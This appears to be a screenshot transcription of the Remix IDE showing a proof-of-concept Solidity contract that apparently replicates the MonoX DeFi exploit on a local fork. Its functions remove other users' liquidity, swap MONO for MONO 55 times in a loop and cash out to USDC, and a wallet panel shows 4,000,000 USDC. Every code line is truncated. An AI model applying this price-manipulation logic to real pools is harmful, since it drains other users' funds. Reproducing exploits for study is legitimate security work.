 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Main (1) network
ACCOUNT
0xC5e...E97f4 (99.76180716 ether)
GAS LIMIT
3000000
VALUE
0
Finney
CONTRACT
POC - contracts/poc.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
POC AT 0XA34...A65AD (BLOCKCHAIN)
poc.sol
834
835 uint256 balance_Of_User2 = MonoXPoo
836
837 Monoswap(Monoswap_address).removeLi
838
839 uint256 balance_Of_User3 = MonoXPoo
840
841 Monoswap(Monoswap_address).removeLi
842 }
843
844 function Swap_Mono_for_Mono_55_Times()
845
846 for(uint256 i=0;i < 55; i++){
847
848 (,,,,,,Amount_Of_MonoToken_On_X
849
850 Monoswap(Monoswap_address).swapExactTokenForToken(Mono_To
851
852 }
853 }
854
855 function Swap_Mono_For_USDC() internal{
856
857 (,,,,,,Amount_Of_USDC_On_XPool,,) = Monoswap(Monoswap_address
858
859 Amoount_Of_Mono_On_This = MonoToken(Mono_Token_Address).balan
860
861 Monoswap(Monoswap_address).swapTokenForExactToken(Mono_Token_
862 }
863
864
865 receive() payable external{}
866
Localhost 8545
已连接
Account 19
0xC5e...97f4
99.7618 ETH
购买
发送
兑换 Swap
资产
活动
99.7618 ETH
4000000 USDC